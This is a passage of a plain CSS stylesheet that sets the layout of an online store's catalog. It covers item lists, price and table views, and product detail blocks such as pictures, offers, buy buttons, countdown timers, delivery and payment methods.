    margin: 9px 0px 0px 0px;
}

.filter.vertical form .submit button[id="set_filter"] {
    width: 100%;
    height: 30px;
    margin: 12px 0px 0px 0px;
}

.filter_indent.vertical {
    margin: 0px 0px 10px 0px;
}

/***COUNT_ITEMS***/
.count_items {
    height: 29px;
    float: left;
    margin: 0px 10px 0px 0px;
    padding: 0px;
}

.count_items label {
    float: left;
    margin: 0px 5px 0px 0px;
    padding: 0px;
}

.count_items span {
    float: left;
    margin: 0px;
    padding: 0px;
}

/***SORTING_LIMIT***/
.catalog-item-sorting,
.catalog-item-limit {
    height: 29px;
    float: left;
    margin: 0px;
    padding: 0px;
}

.catalog-item-limit {
    margin: 0px 0px 0px 14px;
}

.catalog-item-sorting label,
.catalog-item-limit label {
    float: left;
    margin: 0px 10px 0px 0px;
    padding: 0px;
}

.catalog-item-sorting label .short,
.catalog-item-limit label .short {
    display: none;
}

.catalog-item-sorting a,
.catalog-item-limit a {
    float: left;
    margin: 0px 5px 0px 0px;
    padding: 0px 11px;
}

.catalog-item-sorting a:last-child,
.catalog-item-limit a:last-child {
    margin: 0px;
}

.catalog-item-sorting a.selected {
    padding: 0px 29px 0px 11px;
    position: relative;
}

.catalog-item-sorting a.selected:after {
    position: absolute;
    right: 10px;
    top: 50%;
    margin: -3px 0px 0px 0px;
    padding: 0px;
}

/***VIEW***/
.catalog-item-view {
    height: 29px;
    float: right;
    margin: 0px;
    padding: 0px;
}

.catalog-item-view a {
    width: 27px;
    height: 27px;
    float: left;
    margin: 0px 5px 0px 0px;
    padding: 0px;
}

.catalog-item-view a:last-child {
    margin: 0px;
}

/***CATALOG_SECTION***/
#catalog {
    width: 100%;
    float: left;
    margin: 0px;
    padding: 0px;
}

.catalog-item-list-view {
    width: 100%;
    float: left;
    margin: 13px 0px 0px 0px;
    padding: 0px;
}

.catalog-item {
    width: 100%;
    float: left;
    margin: 2px 0px 0px 0px;
    padding: 0px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.catalog-item.hidden {
    opacity: 0;
}

.catalog-item.visible {
    opacity: 1;
}

.catalog-item .catalog-item-info {
    width: 100%;
    float: left;
    margin: 0px;
    padding: 18px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    position: relative;
}

.catalog-item .catalog-item-image-cont {
    width: 178px;
    float: left;
    margin: 10px 20px 0px 10px;
    padding: 0px;
}

.catalog-item .catalog-item-image {
    width: 178px;
    height: 178px;
    display: table;
    margin: 0px;
    padding: 0px;
    position: relative;
}

.catalog-item .catalog-item-image a {
    display: table-cell;
    vertical-align: middle;
    margin: 0px;
    padding: 0px;
}

.catalog-item .catalog-item-image img {
    width: auto;
    max-width: 178px;
    height: auto;
    max-height: 178px;
}

.catalog-item .catalog-item-image .sticker-cont {
    position: absolute;
    left: -30px;
    top: -10px;
}

.catalog-item .catalog-item-image .time_buy_sticker {
    width: 93px;
    height: 93px;
    margin: -20px 0px 8px 0px;
    padding: 0px;
    position: relative;
    overflow: hidden;
}

.catalog-item .catalog-item-image .time_buy_figure {
    width: 0px;
    height: 0px;
    position: absolute;
    left: 0px;
    top: 0px;
}

.catalog-item .catalog-item-image .time_buy_text {
    position: absolute;
    left: 9px;
    top: 15px;
    -moz-transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg);
}

.catalog-item .catalog-item-image .sticker {
    display: block;
    margin: 0px;
    padding: 0px;
}

.catalog-item .catalog-item-image .sticker span {
    width: 42px;
    height: 22px;
    display: block;
    margin: 0px 0px 2px 0px;
    padding: 0px;
    position: relative;
}

.catalog-item .catalog-item-image .sticker span:last-child {
    margin: 0px;
}

.catalog-item .catalog-item-image .sticker span:after {
    width: 0px;
    height: 0px;
    position: absolute;
    right: -6px;
    top: 0px;
}

.catalog-item .catalog-item-image img.manufacturer {
    position: absolute;
    right: 0px;
    bottom: -1px;
}

.catalog-item .catalog-item-desc {
    width: 541px;
    float: left;
    margin: 0px;
    padding: 0px;
}

.catalog-item .catalog-item-title {
    margin: 4px 0px 0px 0px;
    padding: 0px;
}

.catalog-item .catalog-item-preview-text {
    margin: 8px 0px 0px 0px;
    padding: 0px;
}

.catalog-item .article_rating {
    margin: 14px 0px 0px 0px;
    padding: 0px;
}

.catalog-item .article {
    float: left;
    margin: 2px 32px 0px 0px;
    padding: 0px;
}

.catalog-item .rating {
    float: left;
    display: table;
    margin: 0px;
    padding: 0px;
}

.catalog-item .rating .star,
.catalog-item .rating .vote-result {
    display: table-cell;
    vertical-align: top;
}

.catalog-item .rating .vote-result {
    padding-left: 7px;
}

.catalog-item .properties {
    margin: 11px 0px 0px 0px;
    padding: 0px;
}

.catalog-item .property {
    margin: 0px 0px 4px 0px;
    padding: 0px;
}

.catalog-item .property:last-child {
    margin: 0px;
}

.catalog-item .property .name,
.catalog-item .property .val {
    float: left;
    margin: 0px;
    padding: 0px;
    position: relative;
    top: 3px;
}

.catalog-item .property .name {
    float: left;
}

.catalog-item .property .val {
    float: right;
}

.catalog-item .compare_delay {
    margin: 19px 0px 0px 0px;
    padding: 0px;
}

.catalog-item .compare,
.catalog-item .delay {
    float: left;
    margin: 0px 5px 0px 0px;
    padding: 0px;
}

.catalog-item .compare {
    margin: 0px 5px 0px 0px;
}

.catalog-item .compare a,
.catalog-item .delay a {
    height: 27px;
    display: table;
    margin: 0px;
    padding: 0px 11px 0px 8px;
}

.catalog-item .compare a i,
.catalog-item .delay a i,
.catalog-item .compare a span,
.catalog-item .delay a span {
    display: table-cell;
    vertical-align: middle;
    margin: 0px;
    padding: 0px;
}

.catalog-item .compare a span,
.catalog-item .delay a span {
    padding: 0px 0px 0px 7px;
}

.catalog-item .compare .catalog-item-compare i:nth-child(2),
.catalog-item .compare .catalog-item-compared i:first-child,
.catalog-item .delay .catalog-item-delay i:nth-child(2),
.catalog-item .delay .catalog-item-delayed i:first-child {
    display: none;
}

.catalog-item .compare .catalog-item-compared i:nth-child(2),
.catalog-item .delay .catalog-item-delayed i:nth-child(2) {
    display: table-cell;
}

.catalog-item .item-price {
    float: right;
    margin: 6px 0px 0px 0px;
    padding: 0px 0px 104px 0px;
}

.catalog-item .item-price.item-tb {
    margin: 0px;
    padding: 57px 0px 104px 0px;
}

.catalog-item .item-price .catalog-item-price {
    width: 100%;
    display: table;
}

.catalog-item .catalog-item-price-ranges-wrap {
    display: inline-block;
    position: relative;
}

.catalog-item .item-price .unit {
    display: table-footer-group;
}

.catalog-item .item-price .catalog-item-price-reference,
.catalog-item .item-price .catalog-item-price-old,
.catalog-item .item-price .catalog-item-price-percent {
    display: block;
    margin: 0px;
    padding: 0px;
}

.catalog-item .item-price .catalog-item-price-reference span {
    display: none;
}

.catalog-item .item_time_buy {
    width: 138px;
    position: absolute;
    right: 18px;
    top: 27px;
}

.catalog-item .progress_bar_bg {
    width: 100%;
    height: 6px;
    margin: 0px;
    padding: 0px;
    position: relative;
    overflow: hidden;
}

.catalog-item .progress_bar_line {
    height: 6px;
    position: absolute;
    left: 0px;
    top: 0px;
}

.catalog-item .time_buy_cont {
    width: 100%;
    height: 30px;
    display: table;
    margin: 4px 0px 0px 0px;
    padding: 0px;
}

.catalog-item .time_buy_clock,
.catalog-item .time_buy_timer {
    display: table-cell;
    vertical-align: middle;
    margin: 0px;
    padding: 0px;
}

.catalog-item .time_buy_clock {
    width: 28px;
    padding: 0px 0px 0px 3px;
}

.catalog-item .time_buy_timer .countdown-row {
    width: 100%;
    display: table;
    margin: 0px;
    padding: 0px;
}

.catalog-item .time_buy_timer .countdown-show4 .countdown-section {
    width: 25%;
}

.catalog-item .time_buy_timer .countdown-section:before {
    position: absolute;
    left: 0px;
    top: auto;
}

.catalog-item .time_buy_timer .countdown-section {
    display: table-cell;
    vertical-align: middle;
    margin: 0px;
    padding: 0px;
    position: relative;
}

.catalog-item .time_buy_timer .countdown-period {
    display: none;
}

.catalog-item .buy_more {
    width: 138px;
    position: absolute;
    right: 18px;
    bottom: 18px;
}

.catalog-item .buy_more .available {
    width: 100%;
    float: left;
    margin: 0px;
    padding: 0px;
}

.catalog-item .buy_more .avl,
.catalog-item .buy_more .not_avl {
    float: right;
    display: table;
    margin: 0px;
    padding: 0px;
}

.catalog-item .buy_more .avl i,
.catalog-item .buy_more .not_avl i,
.catalog-item .buy_more .avl span,
.catalog-item .buy_more .not_avl span {
    display: table-cell;
    vertical-align: middle;
    margin: 0px;
    padding: 0px;
}

.catalog-item .buy_more .avl i,
.catalog-item .buy_more .not_avl i {
    padding: 0px 6px 0px 0px;
}

.catalog-item .buy_more .add2basket_block {
    width: 100%;
    float: left;
    margin: 7px 0px 0px 0px;
    padding: 0px;
}

.catalog-item .buy_more .qnt_cont {
    float: right;
    margin: 0px;
    padding: 0px;
}

.catalog-item .buy_more a.minus,
.catalog-item .buy_more a.plus {
    width: 22px;
    height: 23px;
    float: right;
    display: table;
    margin: 0px;
    padding: 0px;
}

.catalog-item .buy_more a.minus span,
.catalog-item .buy_more a.plus span {
    display: table-cell;
    vertical-align: middle;
    margin: 0px;
    padding: 0px;
}

.catalog-item .buy_more input[name="quantity"] {
    width: 32px;
    height: 19px;
    float: right;
    margin: 0px;
    padding: 0px;
}

.catalog-item .buy_more button[name="add2basket"] {
    width: 138px;
    height: 29px;
    margin: 6px 0px 0px 0px;
    padding: 0px;
}

.catalog-item .buy_more .apuo {
    width: 136px;
    height: 27px;
    margin: 0px;
    padding: 0px;
}

.catalog-item .buy_more .apuo {
    float: left;
}

.catalog-item .buy_more button[name="add2basket"] i,
.catalog-item .buy_more .apuo i {
    margin: 0px;
    padding: 0px 7px 0px 0px;
}

.catalog-item .buy_more .apuo .short {
    display: none;
}

.catalog-item .buy_more .hidden {
    display: none;
}

/***TABLE_VIEW***/
.catalog-item-table-view {
    width: 100%;
    float: left;
    margin: 15px 0px 0px 0px;
    padding: 0px;
}

/***PRICE_VIEW***/
.catalog-item-price-view {
    width: 100%;
    float: left;
    margin: 13px 0px 0px 0px;
    padding: 0px;
}

.catalog-item-price-view .catalog-item-info {
    display: table;
    padding: 4px 13px 4px 8px;
}

.catalog-item-price-view .catalog-item-image-cont {
    width: 29px;
    float: none;
    display: table-cell;
    vertical-align: middle;
    margin: 0px;
    padding: 0px 11px 0px 0px;
}

.catalog-item-price-view .catalog-item-image {
    width: 29px;
    height: 29px;
}

.catalog-item-price-view .catalog-item-image a img {
    max-width: 29px;
    max-height: 29px;
}

.catalog-item-price-view .catalog-item-image .sticker {
    position: absolute;
    left: -10px;
    top: -1px;
}

.catalog-item-price-view .catalog-item-image .sticker span {
    width: 10px;
    height: 5px;
    margin: 0px;
}

.catalog-item-price-view .catalog-item-image .sticker span .text {
    display: none;
}

.catalog-item-price-view .catalog-item-title {
    width: auto;
    display: table-cell;
    vertical-align: middle;
    margin: 0px;
}

.catalog-item-price-view .item_time_buy {
    position: static;
    display: table-cell;
    vertical-align: middle;
    margin: 0px;
    padding: 0px 15px 0px 8px;
}

.catalog-item-price-view .progress_bar_bg {
    display: none;
}

.catalog-item-price-view .time_buy_cont {
    margin: 0px;
}

.catalog-item-price-view .item-price {
    width: 90px;
    float: none;
    display: table-cell;
    vertical-align: middle;
    margin: 0px;
    padding: 0px;
}

.catalog-item-price-view .item-price.item-tb {
    padding: 0px;
}

.catalog-item-price-view .item-price .catalog-item-price,
.catalog-item-price-view .item-price .catalog-item-price-percent,
.catalog-item-price-view .item-price .catalog-item-price-discount,
.catalog-item-price-view .item-price .catalog-item-no-price {
    display: table-cell;
    vertical-align: middle;
    margin: 0px;
    padding: 0px;
}

.catalog-item-price-view .item-price .catalog-item-price,
.catalog-item-price-view .item-price .catalog-item-no-price {
    width: 155px;
}

.catalog-item-price-view .item-price .catalog-item-price-percent {
    width: 44px;
}

.catalog-item-price-view .item-price .catalog-item-price-discount {
    width: 111px;
}

.catalog-item-price-view .item-price .catalog-item-price-old {
    display: none;
}

.catalog-item-price-view .unit {
    width: 38px;
    display: table-cell;
    vertical-align: middle;
    margin: 0px;
    padding: 0px;
}

.catalog-item-price-view .available {
    width: 150px;
    display: table-cell;
    vertical-align: middle;
    margin: 0px;
    padding: 0px;
}

.catalog-item-price-view .avl,
.catalog-item-price-view .not_avl {
    float: left;
    display: table;
    margin: 0px 0px 0px 20px;
    padding: 0px;
}

.catalog-item-price-view .avl i,
.catalog-item-price-view .not_avl i,
.catalog-item-price-view .avl span,
.catalog-item-price-view .not_avl span {
    display: table-cell;
    vertical-align: middle;
    margin: 0px;
    padding: 0px;
}

.catalog-item-price-view .avl i,
.catalog-item-price-view .not_avl i {
    padding: 0px 6px 0px 0px;
}

.catalog-item-price-view .buy_more {
    width: 121px;
    display: table-cell;
    vertical-align: middle;
    margin: 0px;
    padding: 0px;
    position: static;
    right: auto;
    bottom: auto;
}

.catalog-item-price-view .buy_more .add2basket_block {
    width: auto;
    margin: 0px;
}

.catalog-item-price-view .buy_more .qnt_cont {
    float: left;
    margin: 3px 0px 0px 0px;
}

.catalog-item-price-view .buy_more a.minus,
.catalog-item-price-view .buy_more a.plus,
.catalog-item-price-view .buy_more input[name="quantity"] {
    float: left;
}

.catalog-item-price-view .buy_more button[name="add2basket"] {
    width: 37px;
    margin: 0px 0px 0px 5px;
    padding: 0px;
}

.catalog-item-price-view .buy_more .apuo {
    width: 119px;
    margin: 0px;
}

.catalog-item-price-view .buy_more button[name="add2basket"] i {
    padding: 0px;
}

.catalog-item-price-view .buy_more button[name="add2basket"] span {
    display: none;
}

.catalog-item-price-view .buy_more .compare,
.catalog-item-price-view .buy_more .delay {
    display: none;
}

.catalog-item-price-view .buy_more .delay {
    margin: 0px;
}

.catalog-item-price-view .buy_more .compare a,
.catalog-item-price-view .buy_more .delay a {
    width: 27px;
    padding: 0px;
}

/***CATALOG_SECTION_DESCR***/
.catalog_description {
    width: 100%;
    float: left;
    margin-top: 20px;
    padding-top: 10px;
}

/***CATALOG_DETAIL***/
.catalog-detail-element .catalog-detail {
    width: 100%;
    display: table;
}

.catalog-detail .column {
    display: table-cell;
    vertical-align: top;
}

.catalog-detail .column.first {
    width: 390px;
}

.catalog-detail .column.second,
.catalog-detail .column.three {
    padding-left: 20px;
}

/***CATALOG_DETAIL_PICTURES***/
.catalog-detail-pictures,
.catalog-detail-pictures .catalog-detail-picture {
    width: 100%;
    float: left;
    margin: 0px;
    padding: 0px;
}

.catalog-detail-pictures .detail_picture {
    width: 100%;
    height: 390px;
    display: table;
    margin: 0px;
    padding: 0px;
    border-collapse: collapse;
    position: relative;
    overflow: hidden;
}

.catalog-detail-pictures .detail_picture .catalog-detail-images {
    display: table-cell;
    vertical-align: middle;
    margin: 0px;
    padding: 0px;
}

.catalog-detail-pictures .detail_picture img {
    width: auto;
    max-width: 390px;
    height: auto;
    max-height: 390px;
}

.catalog-detail-pictures .detail_picture .time_buy_sticker {
    width: 93px;
    height: 93px;
    position: absolute;
    left: 0px;
    top: 0px;
    overflow: hidden;
}

.catalog-detail-pictures .detail_picture .time_buy_figure {
    width: 0px;
    height: 0px;
    position: absolute;
    left: 0px;
    top: 0px;
}

.catalog-detail-pictures .detail_picture .time_buy_text {
    position: absolute;
    left: 9px;
    top: 15px;
    -moz-transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg);
}

.catalog-detail-pictures .detail_picture .sticker {
    position: absolute;
    top: 10px;
    right: 0px;
}

.catalog-detail-pictures .detail_picture .sticker span {
    width: 42px;
    height: 22px;
    display: block;
    margin: 0px 0px 2px 0px;
    padding: 0px;
    position: relative;
}

.catalog-detail-pictures .detail_picture .sticker span:last-child {
    margin: 0px;
}

.catalog-detail-pictures .detail_picture .sticker span:before {
    width: 0px;
    height: 0px;
    position: absolute;
    left: -6px;
    top: 0px;
}

.catalog-detail-pictures .detail_picture img.manufacturer {
    position: absolute;
    bottom: 10px;
    right: 0px;
}

.catalog-detail-pictures .more_photo {
    width: 100%;
    float: left;
    margin: 10px 0px 0px 0px;
    padding: 0px;
}

.catalog-detail-pictures .more_photo.offer {
    margin-bottom: -10px;
}

.catalog-detail-pictures .more_photo ul {
    width: 100%;
    float: left;
    margin: 0px !important;
    padding: 0px !important;
    list-style: none;
}

.catalog-detail-pictures .more_photo ul li {
    width: 86px;
    height: 86px;
    display: table;
    float: left;
    margin: 0px 10px 10px 0px;
    padding: 0px;
    overflow: hidden;
}

.catalog-detail-pictures .more_photo ul li:nth-child(4n+4) {
    margin: 0px 0px 10px 0px;
}

.catalog-detail-pictures .more_photo ul li a {
    display: table-cell;
    vertical-align: middle;
    margin: 0px;
    padding: 0px;
}

.catalog-detail-pictures .more_photo ul li a span {
    display: block;
    margin: 0px;
    padding: 0px;
}

.catalog-detail-pictures .more_photo ul li #video {
    display: none;
}

/***CATALOG_DETAIL_ARTICLE_RATING***/
.catalog-detail .article_rating {
    width: 100%;
    float: left;
    margin: 13px 0px 0px 0px;
    padding: 0px 20px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.catalog-detail .catalog-detail-article {
    float: left;
    margin: 0px;
    padding: 0px;
}

.catalog-detail .article {
    float: left;
    margin: 2px 0px 0px 0px;
    padding: 0px;
}

.catalog-detail .rating {
    float: right;
    margin: 0px;
    padding: 0px;
}

.catalog-detail .rating table {
    border-collapse: collapse;
}

.catalog-detail .rating table td {
    margin: 0px;
    padding: 0px;
    vertical-align: middle;
}

.catalog-detail .rating table td.vote-result {
    padding: 0px 0px 0px 7px;
}

.catalog-detail .rating .star-active {
    cursor: pointer;
}

/***CATALOG_DETAIL_PREVIEW_TEXT***/
.catalog-detail .catalog-detail-preview-text {
    width: 100%;
    float: left;
    margin: 10px 0px 0px 0px;
    padding: 0px 20px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

/***CATALOG_DETAIL_GIFT***/
.catalog-detail .catalog-detail-gift {
    width: 100%;
    float: left;
    margin: 17px 0px 0px 0px;
    padding: 13px 17px 15px 17px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    position: relative;
}

.catalog-detail .catalog-detail-gift:after {
    position: absolute;
    right: -13px;
    top: 16px;
}

.catalog-detail .catalog-detail-gift .gift-item {
    width: 100%;
    display: table;
    margin: 7px 0px 0px 0px;
    padding: 0px;
}

.catalog-detail .catalog-detail-gift .gift-image-cont {
    width: 72px;
    display: table-cell;
    vertical-align: top;
    margin: 0px;
    padding: 0px 12px 0px 0px;
}

.catalog-detail .catalog-detail-gift .gift-image {
    width: 70px;
    height: 70px;
    display: table;
    margin: 0px;
    padding: 0px;
    overflow: hidden;
}

.catalog-detail .catalog-detail-gift .gift-image-col {
    display: table-cell;
    vertical-align: middle;
    margin: 0px;
    padding: 0px;
}

.catalog-detail .catalog-detail-gift .gift-image-col img {
    max-width: 70px;
    max-height: 70px;
}

.catalog-detail .catalog-detail-gift .gift-text {
    display: table-cell;
    vertical-align: middle;
    margin: 0px;
    padding: 0px;
}

/***CATALOG_DETAIL_OFFERS***/
.catalog-detail .catalog-detail-offers-cont {
    width: 100%;
    float: left;
}

.catalog-detail .catalog-detail-offers {
    width: 100%;
    float: left;
    margin: 17px 0px 0px 0px;
    padding: 0px 18px 19px 18px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.catalog-detail .offer_block {
    width: 100%;
    float: left;
    margin: 0px;
    padding: 0px;
}

.catalog-detail .offer_block .h3 {
    margin: 0px;
    padding: 15px 0px 6px 0px;
}

.catalog-detail .offer_block ul {
    width: 100%;
    float: left;
    margin: 0px !important;
    padding: 0px !important;
    list-style: none;
}

.catalog-detail .offer_block ul li {
    float: left;
    margin: 6px 6px 0px 0px;
}

.catalog-detail .offer_block ul.COLOR li {
    margin: 4px 4px 0px 0px;
}

.catalog-detail .offer_block ul li span {
    display: block;
    margin: 0px;
    padding: 0px 12px;
}

.catalog-detail .offer_block ul.COLOR li span {
    width: 26px;
    height: 26px;
    display: block;
    padding: 0px;
}

.catalog-detail .offer_block ul.COLOR li span i {
    width: 24px;
    height: 24px;
    display: block;
}

.catalog-detail .offer_block ul li:hover span,
.catalog-detail .offer_block ul.COLOR li:hover span {
    cursor: pointer;
}

/***CATALOG_DETAIL_ADVANTAGES***/
.catalog-detail .advantages {
    float: left;
    margin: 10px 0px 0px 0px;
    padding: 0px 20px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.catalog-detail .advantages .adv-item {
    width: 100%;
    display: table;
    margin: 10px 0px 0px 0px;
}

.catalog-detail .advantages .adv-icon {
    width: 50px;
    height: 50px;
    padding: 0px;
}

.catalog-detail .advantages .adv-text {
    padding: 0px 0px 0px 12px;
}

/***CATALOG_DETAIL_PRICE***/
.catalog-detail .price_buy_detail {
    width: 209px;
    padding: 20px;
}

.catalog-detail .catalog-detail-price {
    width: 100%;
    display: table;
    margin: -8px 0px 0px 0px;
    padding: 0px;
}

.catalog-detail .catalog-detail-price .catalog-detail-item-price,
.catalog-detail .catalog-detail-price .catalog-detail-item-price-old,
.catalog-detail .catalog-detail-price .catalog-detail-item-price-percent,
.catalog-detail .catalog-detail-price .catalog-detail-item-price-reference,
.catalog-detail .catalog-detail-price .catalog-detail-item-no-price {
    display: block;
    margin: 0px;
    padding: 0px;
}

.catalog-detail .catalog-detail-price .catalog-detail-item-price-old {
    margin: 3px 0px 0px 0px;
}

.catalog-detail .catalog-detail-price .catalog-detail-item-price-reference {
    margin-bottom: 4px;
}

.catalog-detail .catalog-detail-price .catalog-detail-item-no-price {
    margin: 4px 0px 4px 0px;
}

/***CATALOG_DETAIL_PRICE_RANGES***/
.catalog-detail-price-ranges {
    margin-top: 9px;
    margin-bottom: 7px;
}

.catalog-detail-price-ranges.other-price {
    margin-top: 20px;
    margin-bottom: 20px;
}

.catalog-detail-price-ranges__row {
    width: 100%;
    margin-bottom: 4px;
    display: -webkit-box;
    display: flex;
    align-items: flex-end;
    justify-content: space-between;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -webkit-align-items: flex-end;
}

.catalog-detail-price-ranges__dots {
    flex-grow: 1;
}

.catalog-detail .catalog-detail-price .catalog-detail-price-ranges .from {
    margin-right: 3px;
}

.catalog-detail .catalog-detail-price .catalog-detail-price-ranges .unit {
    margin-left: 3px;
}

.catalog-detail .catalog-item-price-ranges-wrap {
    position: relative;
    margin: 0px 0px 0px 3px;
}

/***CATALOG_DETAIL_AVAILABLE***/
.catalog-detail .catalog-detail-price .available {
    margin: 0px;
    padding: 0px;
}

.catalog-detail .catalog-detail-price .avl,
.catalog-detail .catalog-detail-price .not_avl {
    height: 23px;
    display: table;
    margin: 0px auto;
    padding: 0px;
}

.catalog-detail .catalog-detail-price .avl i,
.catalog-detail .catalog-detail-price .not_avl i,
.catalog-detail .catalog-detail-price .avl span,
.catalog-detail .catalog-detail-price .not_avl span {
    display: table-cell;
    vertical-align: middle;
    margin: 0px;
    padding: 0px;
}

.catalog-detail .catalog-detail-price .avl i,
.catalog-detail .catalog-detail-price .not_avl i {
    padding: 0px 6px 0px 0px;
}

/***CATALOG_DETAIL_PROGRESS_BAR***/
.catalog-detail .catalog-detail-price .progress_bar_block {
    display: table;
    margin: 3px 0px 0px 0px;
    padding: 0px;
}

.catalog-detail .catalog-detail-price .progress_bar_title,
.catalog-detail .catalog-detail-price .progress_bar_cont,
.catalog-detail .catalog-detail-price .progress_bar_percent {
    display: table-cell;
    vertical-align: baseline;
    margin: 0px;
    padding: 0px;
}

.catalog-detail .catalog-detail-price .progress_bar_cont {
    padding: 0px 7px;
}

.catalog-detail .catalog-detail-price .progress_bar_bg {
    width: 113px;
    height: 6px;
    position: relative;
    overflow: hidden;
}

.catalog-detail .catalog-detail-price .progress_bar_line {
    height: 6px;
    position: absolute;
    left: 0px;
    top: 0px;
}

/***CATALOG_DETAIL_BUY***/
.catalog-detail .catalog-detail-buy {
    width: 100%;
    display: table;
    margin: 10px 0px 0px 0px;
    padding: 0px;
}

.catalog-detail .buy_more_detail {
    width: 100%;
    float: left;
    margin: 0px;
    padding: 0px;
}

.catalog-detail .buy_more_detail .add2basket_form,
.catalog-detail .buy_more_detail .cheaper_form {
    width: 100%;
    float: left;
}

.catalog-detail .buy_more_detail .qnt_cont {
    display: table;
    margin: 0px auto 10px;
    padding: 0px;
}

.catalog-detail .buy_more_detail a.minus,
.catalog-detail .buy_more_detail a.plus {
    width: 22px;
    height: 23px;
    float: left;
    display: table;
    margin: 0px;
    padding: 0px;
}

.catalog-detail .buy_more_detail a.minus span,
.catalog-detail .buy_more_detail a.plus span {
    display: table-cell;
    vertical-align: middle;
    margin: 0px;
    padding: 0px;
}

.catalog-detail .buy_more_detail input[name="quantity"] {
    width: 32px;
    height: 19px;
    float: left;
    margin: 0px;
    padding: 0px;
}

/***CATALOG_DETAIL_TIME_BUY***/
.catalog-detail .time_buy_cont {
    width: 100%;
    height: 43px;
    display: table;
    margin: 0px 0px 5px 0px;
    padding: 0px;
}

.catalog-detail .time_buy_clock,
.catalog-detail .time_buy_timer {
    display: table-cell;
    vertical-align: middle;
    margin: 0px;
    padding: 0px;
}

.catalog-detail .time_buy_clock {
    width: 45px;
    padding: 0px 0px 0px 5px;
}

.catalog-detail .time_buy_timer .countdown-row {
    width: 100%;
    display: table;
    margin: 0px;
    padding: 0px;
}

.catalog-detail .time_buy_timer .countdown-show4 .countdown-section {
    width: 25%;
}

.catalog-detail .time_buy_timer .countdown-section {
    display: table-cell;
    vertical-align: middle;
    margin: 0px;
    padding: 0px;
}

.catalog-detail .time_buy_timer .countdown-period {
    display: block;
    margin: -4px 0px 0px 0px;
    padding: 0px;
}

/***CATALOG_DETAIL_BUY_BUTTON***/
.catalog-detail .buy_more_detail button[name="add2basket"],
.catalog-detail .buy_more_detail .apuo_detail,
.catalog-detail .buy_more_detail button[name="choose_offer"] {
    width: 100%;
    height: 41px;
    float: left;
    margin: 0px;
    padding: 0px;
}

.catalog-detail .buy_more_detail button[name="add2basket"] i {
    margin: 0px;
    padding: 0px 10px 0px 0px;
}

.catalog-detail .buy_more_detail .apuo_detail i {
    margin: 0px;
    padding: 0px 6px 0px 0px;
}

.catalog-detail .buy_more_detail .boc_anch,
.catalog-detail .buy_more_detail .cheaper_anch {
    width: 100%;
    height: 29px;
    float: left;
    margin: 5px 0px 0px 0px;
    padding: 0px;
}

.catalog-detail .buy_more_detail .cheaper_anch {
    height: 27px;
}

.catalog-detail .buy_more_detail .boc_anch i,
.catalog-detail .buy_more_detail .cheaper_anch i {
    margin: 0px;
    padding: 0px 7px 0px 0px;
}

.catalog-detail .buy_more_detail .hidden {
    display: none;
}

/***CATALOG_SUBSCRIBE***/
.catalog-detail .catalog-subscribe {
    width: 100%;
    display: table;
    margin-top: 5px;
}

.catalog-detail .catalog-subscribe .subscribe_anch {
    width: 100%;
    height: 29px;
    margin: 0px;
    padding: 0px;
}

.catalog-detail .catalog-subscribe .subscribe_anch i {
    padding-right: 7px;
}

/***CATALOG_DETAIL_COMPARE_DELAY***/
.catalog-detail .compare_delay {
    width: 100%;
    display: table;
    margin: 5px 0px 0px 0px;
    padding: 0px;
}

.catalog-detail .compare,
.catalog-detail .catalog-detail-delay {
    display: table-cell;
    vertical-align: top;
    margin: 0px;
    padding: 0px;
}

.catalog-detail .compare_delay > div:nth-child(2) {
    float: right;
}

.catalog-detail .compare a,
.catalog-detail .delay a {
    height: 27px;
    display: block;
    margin: 0px;
    padding: 0px 11px 0px 8px;
}

.catalog-detail .compare a .compare_cont,
.catalog-detail .delay a .delay_cont {
    height: 27px;
    display: table;
    margin: 0px auto;
    padding: 0px;
}

.catalog-detail .compare a i,
.catalog-detail .delay a i,
.catalog-detail .compare a .compare_text,
.catalog-detail .delay a .delay_text {
    display: table-cell;
    vertical-align: middle;
    margin: 0px;
    padding: 0px;
}

.catalog-detail .compare a .compare_text,
.catalog-detail .delay a .delay_text {
    padding: 0px 0px 0px 5px;
}

.catalog-detail .compare .catalog-item-compare i:nth-child(2),
.catalog-detail .compare .catalog-item-compared i:first-child,
.catalog-detail .delay .catalog-item-delay i:nth-child(2),
.catalog-detail .delay .catalog-item-delayed i:first-child {
    display: none;
}

.catalog-detail .compare .catalog-item-compared i:nth-child(2),
.catalog-detail .delay .catalog-item-delayed i:nth-child(2) {
    display: table-cell;
}

/***CATALOG_DETAIL_DELIVERY***/
.catalog-detail .catalog-detail-delivery {
    width: 100%;
    display: table;
    margin: 6px 0px 0px 0px;
    padding: 0px;
}

.catalog-detail .catalog-detail-delivery .name,
.catalog-detail .catalog-detail-delivery .val {
    margin: 0px;
    position: relative;
    top: 5px;
}

.catalog-detail .catalog-detail-delivery .name {
    float: left;
    padding: 0px 3px 0px 0px;
}

.catalog-detail .catalog-detail-delivery .val {
    float: right;
    padding: 0px 0px 0px 3px;
}

/***CATALOG_DETAIL_PAYMENTS***/
.catalog-detail .payment_methods {
    width: 100%;
    display: table;
    margin: 10px 0px 0px 0px;
    padding: 0px;
}

.catalog-detail .payment_methods .h3 {
    display: none;
}

.catalog-detail .payment_methods ul {
    width: 100%;
    float: left;
    margin: 0px;
    padding: 0px;
    list-style: none;
}

.catalog-detail .payment_methods ul li {
    width: 66px;
    height: 30px;
    float: left;
    display: table;
    margin: 5px 0px 0px 0px;
    padding: 0px;
}

.catalog-detail .payment_methods ul li:nth-child(3n + 2) {
    margin: 5px 5px 0px 5px;
}

.catalog-detail .payment_methods ul li a {
    display: table-cell;
    vertical-align: middle;
    overflow: hidden;
}

